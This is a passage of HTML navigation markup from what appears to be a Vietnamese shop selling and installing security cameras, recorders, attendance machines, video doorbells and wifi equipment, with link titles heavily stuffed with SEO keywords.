class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát kết nối điện thoại, ứng dụng xem camera giám sát qua điện thoại, thiết bị camera giám sát kết nối điện thoại, lắp đặt camera giám sát qua điện thoại, hướng dẫn xem camera giám sát qua điện thoại.camera giám sát qua điện thoại, lắp camera xem qua điện thoại, camera xem qua điện thoại ổn định, dịch vụ lắp camera giám sát qua điện thoại'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định</a> </li><li> <a href='Tu-Van-Lap-camera-kho-hang.vn' title='Tư Vấn Lắp Camera Kho Hàng Tư vấn lắp camera kho hàng, camera giám sát kho hàng, hệ thống camera kho hàng, lắp đặt camera kho hàng, dịch vụ lắp camera kho hàng, công ty tư vấn lắp camera kho hàng, camera kho bãi, camera an ninh kho hàng.Tư Vấn Lắp camera kho hàng,lắp đặt camera kho hàng,camera an ninh kho hàng,tư vấn lắp đặt camera kho hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Kho Hàng</a> </li><li> <a href='Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn' title='Tư Vấn Lắp Đặt Cửa Hàng tư vấn lắp đặt cửa hàng, lắp đặt cửa hàng chuyên nghiệp, cửa hàng kinh doanh, cửa hàng bán đồ, tư vấn cửa hàng, lắp đặt cửa hàng giá rẻ, nơi lắp đặt cửa hàng, dịch vụ lắp đặt cửa hàngTư vấn lắp đặt cửa hàng, lắp đặt camera trong cửa hàng, cách lựa chọn camera để lắp trong cửa hàng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Camera-Gia-Re.vn' title='Tư Vấn Lắp Camera Giá Rẻ camera giá rẻ, tư vấn camera giá rẻ, lắp camera giá rẻ, lắp camera giá rẻ chính hãng, lắp camera giá rẻ uy tín, lắp camera giá rẻ chuyên nghiệp, lắp camera giá rẻ trọn gói'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ</a> </li><li> <a href='Tu-Van-Lap-Camera-Quan-Sat-Nha-Xuong-San-Xuat-Tu-Xa.vn' title='Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa Tư vấn lắp camera quan sát nhà xưởng sản xuất từ xa, cách lắp camera quan sát nhà xưởng từ xa, hệ thống camera quan sát nhà xưởng từ xa, giải pháp camera quan sát nhà xưởng từ xa, công ty tư vấn lắp đặt camera quan sát nhà xưởng, tư vấn camera quan sát nhà xưởng sản xuất, lắp đặt camera quan sát nhà xưởng, giá thành lắp đặt camera quan sát nhà xưởng, camera quan sát nhà xưởng chất lượng.Tư Vấn Lắp Camera Quan Sát Nha Xương Sản Xuất Từ Xa,Tu Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất. Lắp Đặt Camera An ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a 